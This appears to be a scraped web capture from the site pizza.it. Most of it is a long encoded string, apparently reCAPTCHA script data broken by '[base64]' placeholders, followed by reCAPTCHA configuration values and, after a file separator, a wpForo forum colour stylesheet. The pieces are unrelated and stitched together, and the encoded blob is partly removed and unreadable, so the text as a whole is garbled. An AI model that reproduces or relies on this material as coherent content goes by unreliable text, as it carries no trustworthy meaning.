CiMKmw58NLsOHNBxMw686w5EtwqrDllMSWMOhwo/DhcKUwoLDkMKTAMKeDcKcD8OkZ8KPMsKnw6nDlsO3WsKePHRrwqTDtcKMIsO1GsOiAj3CsyXCp8Ohw4nDlMKpGwRvw4DDiMOuwpx/w6TCp8OhwrvDiMKBB3bDgFTCijfDuFjCjcKaM2/CjUMGXsOSw7IXKMKbX8Ozw4k/wpHDoHXDrzM5w4TCgsO+w4stVMKYHTdaD8ORBFDCkCbDg8ObNi8bZsKISTwcwo11YmPDt1EJdF7CuMOVwrAmD3rCv3LCqVbCoA4ew7Jzw7PDmcKFwovCnsO3w7nCu2PDkMKnU0bDt8OjK8KywogrHcKiQ8Oaw7ABw64PBB/[base64]/Cug5eWsK7wpDCgH9iYRt4w7vDqsO1BMONw77CnSR1SsKYaV7Dg0nCpkwqw6Q2DcOcWcOvw6DCsTnDggoxOcOfwpVMd8ORw6jDoMKSwoprBXMPwoLCjMOHZ0pUQjrCpzgqQcOgc8KuCV0Cw6TDmA/Dk8O+c8O3cMKmIMObZMOONsOlwpNdwpJoLEPCkx0ZKTrDlW/Cv1ItwqEyUjdTVWYmCzfCo8KjT8OwHsK5w77DsCbDoQzDtMOdwpvDrWhVworCp8OBw5EeCMKrRMOHwq/CnhzCoFfDmhtMRsKjchHDhTFqScKYw45Bw5ZcPsKcWB4Gw57Csj1mQQMCw53DisKRLjDCkMOJwo3DlsODw64WBF9QwqTCrMKhwoJoIcKJw4XDlMKaNcKFw4TCv8KlwqbDrEgxKMKEwrN3w4N7Z8KLwoTCh8KIFzDCu8OOSC/CqsO1AyzCq8O6wqzDqFTCpxjDqsOrwq1Dw63Cv8KrL3vDv3DCt3DDoMO6wqXClznDvHAUw44JIMOYfcO9w7zDpx3DhQXCpxbDpRNrPGVQwpJcwoXDghw3QMO2CsOaw4tMIgMNwrYofXjDnA3Dk8O8w4zDtMK4w7YkwoxEw5R2VsOlwqovwojDnMKuw5IZw5/CusKAf8OTW8K+GMOyP2o9wqI1wqZxNcOMw5gTZj7Cn8KIGMK0PRDCoMOiwpbDky/[base64]/w67CpcOEw4N3F3QkLcOPVQlTMFQwwrvDrsK0b2tMSGFrOsKtwohuw4Rsw4E7wrkgw7bClGU1EMOrwroDWMKiwprDpRQTw6/Dk2nDtcKmd0rClMOIVjYEwqohwo4hw5ZIBMK4WcOTeG/Cp8OjTMKyAAZGQMOFwopqw4pLC8K/[base64]/Dh8Kuw43Ch2QWwocgw4wcd8OzwonDtcOvP8K9wo5lw4N8w5lTcUhhLxbCkEnDvWDDgsOTJcKFOwMxw7RVFsOsVAlHw6vDoMKUWV/CmMKJGz4fScKFXsOuOlTDiVUXw58xKFnDoT8kKELCm8KvVsO7w4XDj1Qow4Mvw58Pw6DDgjwHwoLDjcOrw6ZPwpvDrcKHw6pLV8OYwp3Dqz4bUsKRPMO9CiYQw75/Cz7DgcKjccKiw6QZTcKlQD3DoWTCsMO8wqHCg8Khw71bBcKzAcKhwovCqcKHw79vwoDDlhLDscO/wrgWc3hFZykawrnCjsKJdMObf8KhJAHChB7CqcKUw4xbwpAaLcKuVRlDw6jClsK3bHdcew3CiMKIGlfDtVELTcO/G8KlXRk8wqLDocOtwqjCoB00WcOyw6HCjcKVwqUmw5ZuwqVfwrjDiMOSeMO5PsOJw51LwoN2KcKHLiwAwofCs2wawq/[base64]/[base64]/CmmFkFcOqYFnDoMO/wpFNOCF0wrUIwqESKErCmsKidFEaE2M9wrvCtsOuMgXCs2XDnEYBDsOmXsKywoUaw7jCnsKZw7fCt8ODw5kcKcK3wrtvFMKGw7PCh37CjMOMwpPCu2dQw4PCg0jCkQTCvMORLyvDsDViw6/CmFYMw6PCocOyw4DDhCjDu8OewpZow4fDp3jDvMOiCAQjw5jDqwDDo8KycMKKZsOwF0zCtExpQMKVdcOjXBDCvsKdw6JrCl/[base64]/w7XDmi/DnMOXwo7DjxHDu8OwwrXCo8Khw4RwLRPDl8Kmw4TDjcO4AhADJWjClcOhw60BfcOIR8O+wrJtWMKtw4FIwoDCpsOkwo7DpMOBwo/Cj3HDpRvChWbDmMOAb8KfTsOWVMO8w4rDrsORFCPCi1xVwr0owrwlw7TCgcK3w7lzwpjCjX40bFg+wroXw6LCqAXCpG8kwrzCoidKN1DDui9HwpLCmxvDt8OOYU5MHMOXw6/CgsO5w5ZZN8OAw4bClyrCowfDg1wlw5Y1b0AKwpxowrApw7EBMcKMQBHDg8KCWiLDqE/CkAfCusKQFDwvw5vCicOVWhDDjsKAXMK/[base64]/dVPDtQfCg2rDmMOQQ8OZFsKyw4/CucKEwpMQwqHDjMKWFsOZw4Zww4V8SCwPKgVnwr3CucKdXw/CoMKpCsKoJ8KCWHrDosOow4HDjGILa3zCn8K/d8OpwqALagvDrXhBwp7DnDfCs0/DocOVUsKTR1zDnCXDpxLDisOZw4/Cr8OKw5/CsCY2woTCv8KwCMO/w6J0dcKAdMKSw4MRH8KTwqBHRMKPw6nCjxUzO1zChcOzajt/w4Z7w7jCncKUE8KVwrZZw5fCjcO0CmMLI8KcHMO6wqfDql/DosKkwrHCv8K1EMKBwp3DlsKZCyvCv8KUBsOLwoUpEB1DNsKKw4pkCcOwwovCnwzDmMKSWCTCkHXCpMK8PsK+w6LDmMKSwpY8w5cGwrAPwocVw4bDg0cRwqzDn8OLVzhhwp0Hw559w4k8wpYgIMKkwrvCpj9fH8K/esOVw4zCk8OEEiXCmHzCocOsI8KHR3jCu8OYwpHDrcOtGXvDtBwxwrs/wpPCl2JPwo4QeA/Ds8KjE8OUw5TCowcFwp4PHSnClirCsi8vHMO6cEPDuB7Cl3rDvcK6LsKDS3/CisOBISxVfMKNahPCs8K8aMK/M8O7wqpcNT7DicKNI8O6EcOhwrLDgcKCwoPDrH7CmEFGJ8Ojfj3DosKJwoUxwqPCkcK2wpzCvzMhw4c/wqXCqmbCnyROAh9BFsOYw6vDncO5G8KtdMOvVsOyNyVQczFFJsK5wo5FQg7Dq8KBwrrCmlQnwq3CjnZTbsKMbCrDscK8w7PDvsOGTwk+CMK0X2XDqDsTw53Dm8KjO8OIw7TDgT/CtA7Di1/Dkh7CmcOXw5HDnMKmw6kDwq7CkE/Do8O8Dhhow6EiwqPDusOwwr/CgMKBwoBuwqDDmMKZBXTDp1nCqVtaEcOTWsKHEzlFLVfDo2w6wr0dw7TDsVQiwo83w7NKGAzCtMKNwrbDncOoa8ODDsOIUgPDrkzCumXCusOLBH/CgsOcO2kHwofCn2XClsKnwr/DijfCtA4IwoB5F8OvQFQTwoQJeQbCucK6w4dNwogxcAXCrl1qwrAZwoXDt3fDocO1w7ptMkPDmijCu8O/[base64]/CosKxwqHDoAEAw4DDmGbCgMO4w77CvgrDoHTDpcOZw4pjDMKRBcKZwr88YlDCpxQuYsO/w6k0wo3Ds1PDrW/DmcKAwrXDuULCh8Klw6LDmcOSfl57VsKbwr7CvcK3eXjDpCrCoMOTfifCvsK/VMK5worCtX/CjsOtw4zCplFnw7oNw5PCtsOKwovDu2V5dhfDrHjDpsO1P8KoFFYeEAVpasKQwqwIwrDCr0ZSw5J/wocUEndWw6F/RBjDgXrCgEM+wrwKwqHDu8KuVcKgVFkswrjCrMO6QClSwp0hwqxcQjzDjcO7w5oxQcOkwqfClDtDMcOzwrzDo0BuwppoF8OrXGnCkFjCn8OXw4t5w5rChMKfwojDocKRSXbDt8KwwrhNOMOcw4bDklAxwoAeBkMRwqxnwqrDm8KxTAcAw6RWw4DDq8ODE8Ktw6hcw6h/JsKvwrx9wpDCkxABBBx3wo0cw6HDk8KRwpbCnj1bwpBuw6nDhknDgcOJwoFCS8OMEzDDmW1UaWHDrsKLOMKBw6BwA2PCigUMWcOLw6/[base64]/Dk8OLw5HDki3DvsOAICDDlMKtEMKrcMKawpTCjzHCucKWw6HCsDDDhMOfw5/[base64]/[base64]/Dqn3CssKUwrfCgFoaw7BFwqLCnA7Cj8Kswr99IsO9wr7Ds8OVdB3CkhxAwrXComhdcMKew44bSGTDvMKeR0DCt8O2TcKyIcOGBsKQfXzCu8O5wqjCp8KzwpjCj3FFw7BKw7hjwr8LZcKAwrh0JEbCrMO5VWbCuDd5Jw4cRwvDoMKqwpzCucOcwp/CrVbDvTdsJhXDmVAoNsKZw7nCicOLwovDt8OqN8OUagDDpMKXw6kvw4lhMMOfVcO6TMKmwppzAw9CXcKOXcOmwp3CmWoWeHfDp8OaDDBpVcKNJsOVJiV8FMKnwq53w4dQGmTCqHMvwpnCo2sKfS9lw7LDmsK9wpUFClTCuMOXwqcjDi5Xw6AQw6pxPcKZbg/CnMOLwq/CkQNlKsOKwrJ2w4pNJ8K0ZcKEw6l+FEtCQMKKwp/CtQrCtAIkw5Flw5HCo8Kaw7FhS1HCg2VvwpM1wrbDqcO7RUcxw67ClmwcHiwKw57Dm8KnacOPw7vDgsONwqrDrMO8woFwwqhtKFxxEMKuw7jDuQsNwpzDs8OPPMOEw5/DgcKgw5HDtcOIwozCtMKjwoPCjUvDlFfCsMOPwol5d8KrwrsOMGPDtiUDIRjDocOBVMK0fMOHw6PDqWlFY8KSCWbDjcKSBsO5wqFZwrV9wrJZG8KHwppzbMOHV2l/wrlWw6bDlzfCmGNvBSTCojrDtG5vw5Ysw7rCkjwEwq7DtsKMwpUyOgTDoGvDjcOtLHvDksOHwo0KLcOqw4LDnHoXw6sRwqXCo8KPw5dEw65uJVvCthskw5BiwpHCicODAF3Dm2sHPBrCvMOtwrdxw7LDmFjCh8Ohw5XCg8OYemYrw7Mfw6MtQsOFdcKawpPCucO/woPDrcONw5gsLVvCnmYXDypjwrp8HMKbwqZewqZzw5jDjcKmbMKaNRjCgyfDnVLCmMKqV3gywo3CosKUYxvDmwZDw6nCr8K0w4TCtWQAwr9nG1TCjcK6wpJjwqEvwpxgwprCkhbDq8OUeHvCgH4VBhrDk8OqwrPCpMKQd1lRw6fDrMOvwpMww5I7w6BCJx/DnHHDh8OKwprDhMKHwrIPw4/CggHCijdZwr/CvMKmVhFMwoRDw7HClztWbsKEW8K6dcOzSsO+w6fDq3/Ds8Orw5HDilA0FcK5I8OzOXDDlBtfRsKKcMKfwpvDlmIkey7DgcKZwp/DhMKiwqJUPxrDpiDCh0MvMEx5wqhrH8Ovw4HDrMKlwp7CusOkw4fCqMKVccKXwqg6CsK4cgs/FE/Cm8Ohwoc5wpo/w7I0ZcOlw5HDtDV/wrB7P3tPwpNiwrdTIMKxbsOawpzDkcODw7VYw5nCgMOpw6nDhsOYSmnDhQLDvQsLcTFeC0fCvcOpT8Kee8OYOsOiLcOceMOLL8OVw7rCghwJbsKxdUUgw5LCgV3CrsOPwqzCsBXDvwp3w5pmw5HCoRwmwrbCgsKVwo/[base64]/DlUsqwq5hwrVCwowJScOzw59SJXZpBSnClGTDs8O1w6PChFjDosKgG27DksKbw4XDjMOrw7nCvMOdwowfwocIwphUZSJ8w5UvwpcswqLDkxfCgkVKGXZ5wrDDlhNTwrXDk8O7w5/CoAsnO8Kiw4A+w4bCisOLTcOZHwnClx/CmmDCsz8pw5dmwr/Duhl2b8OzV8KNX8Kzw59/[base64]/CiW3DjyvDosKqZm/[base64]/wrPCssKHw53CmkfDrDo1w4XDr8K/[base64]/wqbCncOQw4PDqGPDssKrVQgCQMKJwp/DhcOXOMOuwrbDlTUqw64Tw610w5vDi3XDucKVc8KtA8OjQ8ObKMKYMMKjw4fDsVHDgMKMwp/[base64]/Ck8KDB8KHw7ZFwpJsAMKjGMKkdcOOw6gEdEXCn8O3w5fDpGxrEWbCo8KxfsKawql1OcK2w7bDgMKgwpbCn8KBwrnCqTzCpMKmYcK+PMKwA8OewqE3DMOXwqMYwq4Uw7AKZHDDn8KQSMOzDAvDm8Ksw5PCs2oewo4KL3cPwpLDmi/Ct8KAw7Ixwop/DXDCocOsUMOGVSssD8OSw4PCiUDDnlXCksK/[base64]/CjXVjNjANdkRcwpnCi8OKN8KiO8OYw5jDiGbCkE/[base64]/[base64]/DkVjCgjnCoMO+UGI7GlskZXxQNMKXw6UbcDx4ZMK/TMOKE8Oow60RZV0SbiE/[base64]/DoMOrLnvDtEooKRLDq8Okw6bCu8OUwppVTcOlZMKLwopnBC8Pf8OTwr54w5lSCk87BC8yWMO2wpc6IxYQemvCosO6CMOgwpDCkGHDnMK+YBDCtwvCglAdd8OLw58uwqnCp8KYw5wqw6gOw5xtE24yPkAVMk3Cu8KzaMKMeAA4DsOjw7k/WcODwqJjZ8KVGiJQwq5xC8Ofwo/Co8OxQxdIwpRgw47CmBXCs8Klw4lgMR7Cs8K8w7bCsD5qP8K2wpjDk0PDrsKbw5Yqw5ZuO0vCoMKNw5PDqV3CrsKjVMOHPBhqw6zCiA8cbgpGwpcKw4zChsKJwo/[base64]/b8O8w6QNwpbDkjvClcO6F8KGHMOSJgvDvxrDvsOiw7LCikgtd8OOw7HCgsO5E1bCvsOlwpJdwrDDlsO+MsKWw6jClsKrwp7CrMOLw7zCmMOHSsOiw7bDoGA7GU/Cv8Onw4zDh8O/MBUKGMKkfk9jwr4xw6XDk8KIwpzCrVTDunoDw5wrG8KVOcOhBMKEwpcxw57DsX4Dw6BDw7jCjcKyw6UHw5VzwqnDtMKEFR0mwo9AAcKeRcO3Y8O7QiXDsBRHdsOfwprCksOBw6I5wpAkwrBmwq1KwqMYY3/DowZVbhbCncKtw7EtZsO0wqA4wrLCkQ3CuiwEw5zCtsOmw6Quw4gcOcOvwpQAUm1iZcKaexrDmxnCv8ONwrxuwoRqwq7Ci1XCvRscdUADO8ORw4jCs8OXwo5IaEQTw7E4JBfDhnE8VH8Bw4FJw4khU8KeNcKNa0DCk8K/[base64]/CmcOEE8O8aMKRa0QMw47Ci3MifRhswq7CnRbCu8K1w7TDsy3Cs8OmI2XCkMK+KMOgwp/Cpl4+ScO8AsO3QMKTLMK/w6bCrlnCmcKkXHNTwqFlM8KTJXsFWcKqF8K/wrfDvsOjw5HDg8O6CcKBBU9Uw6fCjMKsw7FjwprDplHCjMO9wqvCiXzCvy/[base64]/CmFFNKHDClDVAw6gaYcK8CcKew77CrU/Cn3zDlMKAdcOpwoDCt2XCpHDClFbCnxhvCMK6wq/CrAUEwodBw47Cm3MFBXwoLF4awo7DsivCmsOaVQzCnMOLRxxMwoouwqxIwq1Vwp/DilA5w5LDgwXCgcOtKGfCpiQfwpjChzFlH33CuBwMMsKXYHrCkiIJw6rDsMO3w4UZdAXCol0sYMKFHcKqw5fDvSDCgQPCiMOMVcOPw4jDhMOtwqZkISnCq8K9fsKVwrd9bsOYwog0wqTCg8OdCsKvw4RUw6kjbMKFbGDCg8Ktwpdzwo3DucK/w6vDqcKoFRfDhMOUNDPClw3CsAzChcO4w5cNZMOzZXlBNzlhOEErw6DCviEdw5XDtGbDi8OBwoAHw7fCkFASASnDgV5/[base64]/w6AOwoI1wqV4BF7Ct8KQRjYiwpjDtMK7woJ4wp/DqcKUw6RXY10Dw7YCwoHCmsKDTcKSwqR5P8Ovw6JXOcKbwphOAG7CgkXCgH3CgMKCBcKqw5zDtwQlw5Abw6ptwopsw5Zqw6JKwoNXwprCixbCoTjCujrDnWlUwq8idMK0wow3dR5MQiYkw49LwpAzwpfDj2JwZMKacsKUU8KBwr/DqnpHDsOKwp/DpcKMw6DCqsOuw5jCplcDwoUdOFXCp8KJw60cO8KRXmk2wpEkasOgwrDCiGtIwrrCo3rDh8OAw5w/LR7DlsKSwqY8WhfDlMKUBMOERcO0w54Ew5kAEQ7Cm8OPJcOxNMOGPWDDsX0Iw5jCr8OCKB3DtmDCk3QYw7nDnnIsNMODYsOwwprCnAU3wrnDvx7DmEjCgD7DvwvCiWvDmcOXwp9WBMKrclHDjhrCh8Kxd8OzWnbDh2fCv2rDkyXCgMO8eAZGwqtXw5/DkMKlw4zDhUnCocOnw43CqMO6PQfCuivDh8ODesK7bcOuAsKuYsKjw6DDrsOTw71/fWHCmybCpsOPbsOWwqDCosO4BEEvfcObw7kCWR0Fw4ZHNBHCmsOLZ8KXwps6ccK8w64Bw47Dj8Kyw4/DjsOTwpjCm8OOSU7Ciys7wrTDrhvCtHfCrMKxAMKKw7AvI8KOw6FyacOdw6RPemIgw7JPw73Cg8KawrbDhcOTBE8nD8Oyw7vCpUHCs8ODSMKbwrbDtsK9w53DsjPCvMOOwrtFL8OxJFsQL8OaBGPDuGdoe8ONPcKNwppFAcKnwoHCrBdyEEU/wosywp/[base64]/wpJfCcKcM8KANUNcVcKcBMOFNcKsw7JLJ8O7wqnDhsOWf2zDk2nDrMKLScOBwoIEw6PDrsOXw4zCmMKeIEzDtcOgPFDDm8KRw57ClsK/GUjCv8KxX8K/wqppwoLCv8K5QzXCp2J0QsK6wpvDsF3CnkhhR0TDoMOMYXfCk3rCq8ONVzB4MT7Do0PCrcONdVLCrArDscKre8Ozw6Y4w47DhMOMwqt2w5nDlS9+w73CjDzCpEfDosKQw5FZLzbCmsOHw4PCqybCscKnLcORwodIFMOgAlfCkMKhwr7Dkh/DsGpqw45hP3seV1Bjwqc9wovCr0FYBMOhw617cMK0wr7Co8OdwoHDmTtmwrcsw7Euw7F/[base64]/[base64]/w4kxK1nDhiJawq3Ck8OCJ8KSZ8Kww6o9fcODw5HDs8OSw5dId8OIw6XCgg49fcOawqfCqn/[base64]/Dhl4jNcO2w5DCiEdAG3zCn8K3L8Kiw682w45ww7/CgMKtKXsfBWx1NsOXAsOlJ8KsY8O/Uy9PXTpmwqUOJsKIScOZdMOiwrfDp8Oow7MIwr/CuhoWw4gvwp/CscKKYMONMGc4worCkRoGZ20fYkgQw5tOdsOLw5XDgSXDuFTCoWcECMOaA8Khw5/DicK9RD3CksOJQFXCnsKMEsOmUzlqZ8KNwobDgsKAw6fCuSHDk8O/K8Klw5zDqMKfMMKKOcKCw4tUTk82wpHDhwLCpcOIHm3DuXzDqEVow7fDuxBcIcKAwqLCm2fCugliw4EIwrbDl0rCpgXDvVnDscKLB8Oyw5RURsO+PAnDocOcw5zDkF4jFMO1wq7Do1rCgXVFGcKZVXTDgsOLUwHCrjnDsMK/E8Oiwpd3Hy/Cn2bCpyhrw4nDi33DvMO6wrNKO2lpWCxaKQwjPsOgw5kJfWbDlcOpwozDlcODw4DDvUnDgMKDw4rDgsOew7kMQ3vDm3cdw4fDs8KIDcKmw5zDhDnDgkkYw5sTwrpPd8OFwqfCmcOlGy1MeQzDpXIPwr/[base64]/aVd+XMKtw53CgcO4wpjCksO/[base64]/w7NtEMKoLDJfMQEhUcOtXBISN8O3TMKqJVMDBcKbw6LCo8OowqzCgcKIdzzDr8KjwobCszMaw7h7wpjDlV/DpGnDjsOkw6XDvl9Ff0ZWwrN6PBzCpFXCm3YkBXJyDMKWQsKkwoXCklsndT/Ch8Kxw4rDogrDtMKFw6DCqQBYw6pZe8OEKDBTKMOoa8O9w6zCvxDDpXcnGDbCgMOLEDhqbVQ/w7/CncOSTcO+w6gswpwSXCwgXsKwR8K3wrDDtcKGN8KrwocawqjCpSfDpMO1w53Di18Mw7Itw6zDssKQOGwMR8O7IcKnecOpwpBjw7ceKDzDvnghUcKOwrcxwprCtXHCqRXDvx3CssOPwqnCvcO/[base64]/DkMOrwprCg8Oew5PCosKFJ8Klw541fkR2N3TDtcOkK8Ogwp9vw6g5w6TDg8Kyw6IlwqXDm8K5WsOew4Qrw4JgSMOUC0PCllPCtCcVw4fCocK9TRzCi1E1O2/[base64]/f3vDjXckNVwBwoxuw63ChBd2TsOow6F7YsKNXjkLw5M5ZMOTw4lQwrRKHFVDCMOcwoRBZ2bCpMOhOsOLw51+NsOdwrxTVVDCnWTCtz/DmBHCmU9hw6Izb8KIwoImw6g0cgHCs8OZCcKOw4HDtVjDjitUw7TDtkzDiErCuMOVw5PCoRI2XXLDu8Onw6FnwrNSHMKSF2DDo8KFw67DhE0JHFXChsOlwrRdGkfDq8OGwrZfw6rDjsKLYmZZRcK+w5kuwq/CkMOfNsKFwqbCmcK9wpUbfntjwqLCnwTCr8K0wonCncKcGMOQwo/CsBF4w7zDvHo4wrvCpW4zwoEdwpvDhF06wqslw63CgcOCdxHCrUfDhw3Csxhew5rDuUrDvDTDgVvCpcKdw7fCuRw3QMOGwo/[base64]/ClwpVwpNJZRbCpB7Dt8Ohwo/[base64]/CiMOawqg2w5vCizfDnMOMw47DgXDDgMKEwpUww77Dkhh2w4heOifDpsKmwp3DvA9JQcK5SMK5FkVxC1jCksKQw6rCuMOvwqtNwrbDs8OsYgBuworDpmzCrcKqwpQcSsKDwr/DscKeCCHDqcKDFijCojpjwonDrC1Uw78Vw4k3w5I6w6LDucOnIcOrw6cDZj4GfsOBwph8woQQe2RIHwrDlH/CqGwqw7XDjyU2I30/w7FSw5bDs8OGMMKew47DpcKvLsOTDMOJwqEqw6HCmmpywrp9wpZBHMOpw5DCn8OpQUXCusKKwqlZJsOlwpbDl8KaWMOnwq44YDLDjRo+w5/[base64]/[base64]/CqEnCkcOXasOudFfDmwBKw6rCnEPCr0YSw6YgUw88KjJ2w5gVZjl4wrPDhTN4YsKFWcOnVlxRaw/CtsKZwqdRwobDkmAbw7zCniZqScKwSMKlT33CtmvDnMKsHsKZw6vDnsOYHcK9QcK/L0QHw5xzwqTCpwRIM8OUw7cxw4bCs8OJFCPDn8O0w6paDXrDhzhbwrDCgljDusOQecOiXcO3WsO7KAfChU8FH8KFesOjwo/CnhdJEcKewpxSB1/Cp8ODwoPChMKtIE5rwpzCh1HDojhsw6MCw65qwrvCtgIyw6cgwqJSw7TCncKowopgFxBaM28wK0XCunjCnMOxwoJCwotyJcOHwpVhaXp2w4YfwpbDvcKRwoUsOFHDp8KtLcOFMMKqwqTDnsKqOUnDtH4jBMKWPcOew4jCq1EWAB55NcOhUcKDP8Kmwoo1wqXCiMKkcn/CtMKGw5hEwootwqnCgn4HwqgvWxpvw5TChF10A0kHwqLDllo0OELDn8KjWAPDg8ORwo8uw7lgUsOdUARpYcOgHXRhw4Fmwrxow4rDjsOywpADBzpVwq9CaMORwpvCnEtYeCISw4JEAVTCjMK0wooZwrI/[base64]/[base64]/[base64]/woIGRMKkA8Oawq/CiMO2TQlhUDrCrBzCiwPDvsKbBcOGwr7CsMOZGiInMx3ClBgqKSQ6HMKcw5ssw7ARFjASEsKRw5xjR8OZw5VdXcO5w4IFw4bCjj/Cki98M8O/wq3Ck8K+w6LDp8ODwqTDjsKLw4PCm8KGw74Vw4ApK8KTScK6w7caw6TCjCkKL1cIdsOYFyMtQMKoMz/DizNjTHd2woLChMO7wq/Cm8KNU8OFYsKqanhJw6t5wrfCh0geO8KEUUfDmXTCncKfHG3CpMOWF8O+Zhtbb8KyAcOvICXDgBV+w647woQ8bcOaw6XCp8OMwqrDtsOHw7wtwpVawoTCs3zCqcKYwp7Cth/Do8Kxwo8MasO1GDrCjMOdIMKNa8KWwojDoy/CpsKSbsKPG2oAw4LDjsK4w7UyAMKsw5nCm1TDtMK5IsKLw7Asw6nCtsO+wpPCgzM+w4Ajw7HDn8OdZ8Kuw57Cn8O7bcOiChZjw4RnwopVwpXChybCssO0eW40w4rDrcO5Tgouw6bCssOJw6Z1wpPCksOQw67Dt1dCKE3CjAlTwr/DqsOlRG3Dr8ORV8K1F8O5wq3DsEhCwp7CpGE7O1TDhcObV2FiahMBwoZew4FyAcKJdcOmUCUeKy/[base64]/CjsKdwq/DhDREPcOtcHnCqyDCmsOsJXRjw4NwGSTDqEovw4/CjyXDt8KdBj3CusOdwpkkIMKuWMOMfkrDkyUsw5zCmR/Dp8Kiw6PDvcKDOkN6w4RSw6suHcKSC8O0w5HComRmw6bDqClowoTDl1vDuwMiwooMU8OQUMKrwpQ+LCfDsx8DMsK5KHfCjsKxw5RHw5Rsw7Y7w5XCiMKRwpDCrADDlCxkDsKAFCRTZVbCo29bwrnCjRPCrMOIP0Mpw4xif09Fw6/Ck8OpPUzCpUowCMOeKsKDCsKLaMO+wrNAwrrCrHtNP3bDh0zDtn3CkXZGSsKCw6lBC8O0IUUEwrLDgsK7IWtmcMObBsKEwqDCsC3CpCovEl9Mwp7Dn2HCpm3Dn1JxAl9kwrrCp1PDgcO0w4gzw7pnRD1aw58nV013LMKLw7lnw5ETw4cDwoTDvsK/w47DsVzDkBXDuMKESEltBFLDicOUw6XCmnDDonxKcnXDmcKxGMKpw5xUbcKbwrHDiMKeKcKpXMOhwqw0w6x6w6JOwoPCuUzChHoLUsKDw7NDw7wxBHpAwp4MwqnDrMK8w4/CgFl4SMKbw53Cq01RwpfDocOZdMOQQFXChDbDjgvCq8KXTG/DicO1esOxw6VaFy5tcQPDj8OkXi3DlHllOx97eGHCkVbDo8OwKsO8IsKUaHfDpQbCjTnDtV5awqg2GMKSSMOKw6/DikgUa0DCocK0Ex1aw7JQwoEmw7YmeSwuw64kO1HCoXbCih4IwoTCtMOSwoVHw7TCscOJWk1pDMKDZsKjwrl0X8K/[base64]/DhDbDtlTDkcKEw555Q8OWwrnDl8O4NsObw4vDv8Kewrcawq3DgMOzfhVuw43Ckl9FZUvCrsOaJMK9CwkKBMKkKMKjRHAcw4IBOR/ClFHDl1zCgMOFM8OFE8KJw6x5a1JHw5ZBDcOMbRYqcQnCmsOkw4I2E0Nxwp4cwpvDmBvCtcKjw7bDhBENJxF8X2kYwpdywrtbwpg3G8OVB8OAbsOoAEseM3zDrFQUJ8OaGA91w5bDswVxwo/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcvZF4lAAAAADgI6NssIhsOG4U8axjbomcbbGab\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.pizza.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226sCNeb9o4HZwFXzYlOb+ItbjAejIHC8vEyVjePPKoEY\\u003d\x22,1,0,null,1,1768656628600,0,0,[98,30,85,228],null,[218,171],\x22RC-pz6lxthL8jnmCQ\x22,null,null,null,null,null,\x220dAFcWeA5Za6BeQO1YiUKXLeiT2Hoz2gXGXM2OigRJrbh49cR_HZCH3pj804xMXDWHc6fHl8kjR46IhiVeGb3smGDpN11jB0AIFQ\x22,1768739428442]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.pizza.it/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.6.c70c2d66d12de2e0ef40a99b47336a00
body_size: 7277
content:
/**
* @file: CSS Matrix
* @version: 1.0.0
* @theme: Classic
*/

/* wpForo Dynamic CSS Document */

#wpforo #wpforo-wrap *::selection{color: #000000; background: #EE1A26;}
#wpforo #wpforo-wrap *::-moz-selection{color: #000000; background: #EE1A26;}

#wpforo #wpforo-wrap { color: #333333; background: #FFFFFF }
#wpforo #wpforo-wrap .wpforo-subforum i{ color:#999999; }
#wpforo #wpforo-wrap #footer { background:#e6e6e6;}
#wpforo #wpforo-wrap .wpf-p-error { background-color: #e6e6e6; color: #333333; }
#wpforo #wpforo-wrap .wpf-res-menu { color: #FFFFFF; }
#wpforo #wpforo-wrap #wpforo-menu { background-color:#555555; }
#wpforo #wpforo-wrap #wpforo-menu li { border-right:#777777 1px solid; }
#wpforo #wpforo-wrap #wpforo-menu li a { color: #FFFFFF; }

#wpforo #wpforo-wrap .wpforo-active,
#wpforo #wpforo-wrap #wpforo-menu li:hover,
#wpforo #wpforo-wrap #wpforo-menu .current-menu-ancestor,
#wpforo #wpforo-wrap #wpforo-menu .current-menu-parent,
#wpforo #wpforo-wrap #wpforo-menu .current_page_item { background-color: #EE1A26!important; }

#wpforo-load { color: #EE1A26; }
#wpforo-load i{ color: #EE1A26!important; }

#wpforo #wpforo-wrap .wpf-search input[type="text"]{ color: #555555; background: transparent; }
#wpforo #wpforo-wrap .wpf-search input[type="text"]:focus{ background: #F5F5F5; }
#wpforo #wpforo-wrap .wpf-search i{ color: #EE1A26; }

#wpforo #wpforo-wrap .wpf-bar-right .wpf-alerts{color: #999999; border-right: 1px solid #777777; }
#wpforo #wpforo-wrap .wpf-bar-right .wpf-alerts i{color:#999999;text-shadow: 0 0 5px #000000;}
#wpforo #wpforo-wrap .wpf-bar-right .wpf-alerts i:hover{color: #cccccc;}
#wpforo #wpforo-wrap .wpf-bar-right .wpf-alerts.wpf-new i{color: #30B2A7;}
#wpforo #wpforo-wrap .wpf-bar-right .wpf-alerts.wpf-new i:hover{text-shadow: 0 0 20px #000000;}
#wpforo #wpforo-wrap .wpf-bar-right .wpf-alerts-count{color: #30B2A7; text-shadow: 0 0 5px #000000;}

#wpforo #wpf-widget-profile .wpf-widget-alerts, #wpf-widget-profile .wpf-widget-alerts{color: #999999; border-right: none; }
#wpforo #wpf-widget-profile .wpf-widget-alerts i, #wpf-widget-profile .wpf-widget-alerts i{color:#999999;}
#wpforo #wpf-widget-profile .wpf-widget-alerts i:hover, #wpf-widget-profile .wpf-widget-alerts i:hover{color: #cccccc;}
#wpforo #wpf-widget-profile .wpf-widget-alerts.wpf-new i, #wpf-widget-profile .wpf-widget-alerts.wpf-new i{color: #30B2A7;}
#wpforo #wpf-widget-profile .wpf-widget-alerts.wpf-new i:hover, #wpf-widget-profile .wpf-widget-alerts.wpf-new i:hover{}
#wpforo #wpf-widget-profile .wpf-widget-alerts .wpf-alerts-count, #wpf-widget-profile .wpf-widget-alerts .wpf-alerts-count{color: #30B2A7;}

#wpforo #wpforo-wrap .wpf-notifications{background: #EFEFEF; border-top: 2px solid #555555; border-bottom:5px solid #555555;}
#wpforo #wpforo-wrap .wpf-notifications .wpf-notification-head{color: #555555; border-bottom: 2px solid #30B2A7;}
